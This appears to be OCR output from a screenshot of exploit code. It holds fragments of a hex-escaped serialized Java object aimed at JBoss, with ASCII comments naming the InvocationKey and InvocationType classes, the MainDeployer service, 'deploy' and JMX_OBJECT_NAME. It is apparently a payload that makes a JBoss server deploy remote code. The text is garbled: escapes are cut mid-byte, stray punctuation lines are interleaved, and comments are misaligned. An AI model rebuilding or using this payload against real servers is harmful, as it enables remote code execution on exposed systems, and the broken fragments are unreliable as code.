
x78\x70\x74\x00\x21\x6a\x62\x6f\x73"
.
// .m.....x pt.!jb
x6d\x3a\x73\x65\x72\x76\x69\x63\x65"
.
// s.system :servi
x70\x6c\x6f\x79\x65\x72\x78\x74\x00"
.
// =MainDep loyerx
x75\x71\x00\x7e\x00\x00\x00\x00\x00"
.
// .deployu q.~...
x2e\x6c\x61"
.
// ur..[ Ljava.la
x6e\x67\x3b\xad\xd2\x56\xe7\xe9\x1d"
.
// ng.Strin g;..V.
x00\x00\x00\x01\x74\x00\x10\x6a\x61"
.
// {G...xp. ...t..
x2e\x53\x74\x72\x69\x6e\x67"
;
x00\x01\x73\x72\x00\x22\x6f\x72\x67"
.
// ..xw.... .sr."o
x69\x6e\x76\x6f\x63\x61\x74\x69\x6f"
.
// .jboss.i nvocat
x61\x74\x69\x6f\x6e\x4b\x65\x79\xb8"
.
// n.Invoca tionKe
x02\x00\x01\x49\x00\x07\x6f\x72\x64"
.
// .r...... ..I..o
x00\x00\x05\x73\x71\x00\x7e\x00\x05"
.
// inalxp.. ..sq.~
xed\x00\x05\x70\xfb\x57\xa7\xaa\x78"
.
// w....... ..p.W.
x71\x00\x7e\x00\x07\x00\x00\x00\x04"
.
// w.....sq .~....
x2e\x6a\x62\x6f\x73\x73\x2e\x69\x6e"
.
// sr.#org. jboss.
x6e\x2e\x49\x6e\x76\x6f\x63\x61\x74"
.
// vocation .Invoc
x59\xa7\x3a\x1c\xa5\x2b\x7c\xbf\x02"
.
// ionTypeY .:..+|
x64\x69\x6e\x61\x6c\x78\x70\x00\x00"
.
// ..I..ord inalxp
x07\x00\x00\x00\x0a\x70\x74\x00\x0f"
.
// ..sq.~.. ....pt
x45\x43\x54\x5f\x4e\x41\x4d\x45\x73"
.
// JMX_OBJE CT_NAM